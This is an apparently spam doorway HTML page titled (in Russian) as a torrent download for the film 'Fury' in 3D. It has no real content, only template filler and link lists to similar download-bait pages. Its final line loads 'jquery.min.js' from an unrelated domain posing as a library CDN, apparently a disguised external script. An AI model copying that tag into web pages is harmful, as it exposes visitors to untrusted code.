

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-film-yarost-v-3d-skachat-torrent.html
body_size: 1772
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм ярость в 3д скачать торрент - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм ярость в 3д скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-tapout-mma.html">Tapout mma</a></li>
                                <li><a href="sgk72v-skachat-pesnyu-aleksandr-rybaka-besplatno.html">Скачать песню александр рыбака бесплатно</a></li>
                                <li><a href="sgk72v-skachat-drayvera-ekrana.html">Скачать драйвера экрана</a></li>
                                <li><a href="sgk72v-kak-ustanovit-granicy-abzaca-v-vorde.html">Как установить границы абзаца в ворде</a></li>
                                <li><a href="sgk72v-disktools-pro-torrent.html">Disktools pro torrent</a></li>
                                <li><a href="sgk72v-supernyan-1.html">Superнянь 1</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-gorodskoy-gonschik-3.html">Городской гонщик 3</a></li>
                                            <li><a href="sgk72v-slovar-po-istorii-slova.html">Словарь по истории слова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-simpsony-27-sezon-2h2-perevod.html">Симпсоны 27 сезон 2х2 перевод</a></li>
                                            <li><a href="sgk72v-ukrainskie-vesilni-pesni-skachat.html">Украинские весильни песни скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-film-drakula-brema-stokera-torrent.html">Скачать фильм дракула брэма стокера торрент</a></li>
                                            <li><a href="sgk72v-kak-pravilno-zapolnyat-blank-kupli-prodazhi.html">Как правильно заполнять бланк купли продажи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-stenka-tehno-shema-sborki.html">Стенка техно схема сборки</a></li>
                                            <li><a href="sgk72v-shemy-svarochnyh-apparatov-na-tiristorah.html">Схемы сварочных аппаратов на тиристорах</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
